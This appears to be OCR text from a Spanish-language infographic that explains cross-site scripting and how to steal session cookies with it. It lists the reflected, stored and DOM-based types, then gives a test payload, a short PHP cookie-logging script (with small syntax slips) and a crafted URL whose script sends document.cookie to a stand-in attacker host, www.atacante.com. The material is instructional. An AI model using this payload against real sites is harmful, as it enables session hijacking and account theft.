 SECUESTRO DE
COOKIES CON
XSS
XSS - CROSS SITE SCRIPTING
Esta vulnerabilidad  nos permite inyectar código
JavaScript dentro de un campo o input del
aplicativo web. El error se produce al no evitar
los caracteres especiales dentro de estos campos.
APLICACIONES
• Robar cookies de sesión
• Modificar el sitio web
• Redireccionar a otro sitio web
• Infectar a un equipo para una Botnet
TIPOS DE XSS
XSS
REFLEJADO
Se trata de un ataque
que no se ejecuta en
conjunto con la
aplicación web, es
decir este ataque
solamente llega hasta la
petición desarrollada
por un cliente
XSS
PERSISTENTE
Variación del ataque XSS
reflejado más no se limita
solamente al contexto del
navegador web de un
usuario, sino que por el
contrario puede afectar
directamente a todos los
usuarios que acceden a la
aplicación
XSS BASADO
EN DOM
Este tipo de ataque se basa
en los dos anteriores, la
diferencia radica en que se
aprovecha la API DOM
que tienen los
navegadores web para
acceder a determinados
objetos del navegador
¿COMO ROBAR COOKIES?
Se verifica si el sitio web es
vulnerable a un XSS usando un
vector de ataque en un formulario
<script>alert()</script>
si salta la notificacion es posible vulnerarlo
se crea un codigo para el
almacenamiento de las cookies
<? $cookie = $_GET['cookie'];
$fff = fopen("archivo.txt","a";
fwrite($fff, "$cookie \n";
fclose($fff); ?>
Se identifican los nombres de los
inputs en los formularios
<input type="text" name="texto">
<input type="submit" name="aceptar"
value="aceptar">
WWW
La URL para enviar a la
victima quedaria de esta
manera
http://www.vulnerable.com/pagina.php?
texto=<script>window.location=
'http://www.atacante.com/cookies.php?
cookie='+document.cookie;
</script>&buscar=;
donde www.vulnerable.com/pagina.php
es la pagina valunerable y
www.atacante.com/cookies.php es la
pagina del atacante donde se encuentra
el archivo que obtiene cookies